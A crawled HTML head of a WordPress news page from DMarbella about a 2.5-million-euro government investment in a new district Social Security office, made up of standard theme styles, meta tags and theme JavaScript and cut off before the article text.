

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmarbella.com/gobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social/
body_size: 30383
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Gobierno central invertirá más de 2,5 millones en la nueva oficina comarcal de la Seguridad Social | DMarbellaDMarbella</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dmarbella.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta charset="UTF-8" />
<link rel="icon" type="image/png" href="https://dmarbella.com/wp-content/uploads/2025/11/digitales-d-favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DMarbella &raquo; Feed" href="https://dmarbella.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DMarbella &raquo; Feed de los comentarios" href="https://dmarbella.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmarbella.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmarbella.com%2Fgobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmarbella.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmarbella.com%2Fgobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmarbella.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dmarbella.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMerriweather%3A700%2C300%2C400%2C800%7CFira+Sans%3A300%2C400%2C600%2C500%2C800&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://dmarbella.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dmarbella.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dmarbella.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dmarbella.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dmarbella.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://dmarbella.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmarbella.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dmarbella.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmarbella.com/wp-json/wp/v2/posts/4063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmarbella.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmarbella.com/gobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social/" />
<link rel='shortlink' href='https://dmarbella.com/?p=4063' />
<meta property="og:title" content="Gobierno central invertirá más de 2,5 millones en la nueva oficina comarcal de la Seguridad Social"/>
<meta property="og:description" content="&lt;p&gt;El Gobierno central, a través del Ministerio de Empleo, invertirá más de 2,5 millones de euros en la habilitación de una oficina comarcal de la Seguridad Social en la ciudad."/>
<meta property="og:url" content="https://dmarbella.com/gobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social/"/>
<meta property="og:type" content="article"/>
<link rel="canonical" href="https://dmarbella.com/gobierno-central-invertira-mas-de-25-millones-en-la-nueva-oficina-comarcal-de-la-seguridad-social/" />
<meta name="description" content="El Gobierno central, a través del Ministerio de Empleo, invertirá más de 2,5 millones de euros en la habilitación de una oficina comarcal de la Segurid" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/dmarbella.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dmarbella.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/dmarbella.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f71b5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="70a49c8f83";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.sf-menu ul .menu-item a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content h1,.wpb_text_column h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content h2,.wpb_text_column h2{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content h3,.wpb_text_column h3{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content h5,.wpb_text_column h5{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content h6,.wpb_text_column h6{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}body,p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.white-popup-block,.white-popup-block .wpb_button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#1f71b5;--td_slider_text:rgba(31,113,181,0.7);--td_container_transparent:transparent;--td_mobile_menu_color:#0a295b;--td_mobile_gradient_one_mob:#0a295b;--td_mobile_gradient_two_mob:#1f71b5;--td_mobile_text_active_color:#1f71b5;--td_mobile_button_color_mob:#0a295b;--td_page_title_color:#0a295b;--td_page_content_color:#0a295b;--td_page_h_color:#0a295b;--td_login_button_color:#0a295b;--td_login_hover_background:#1f71b5;--td_login_hover_color:#0a295b;--td_login_gradient_one:#1f71b5;--td_login_gradient_two:#1f71b5}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f71b5}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 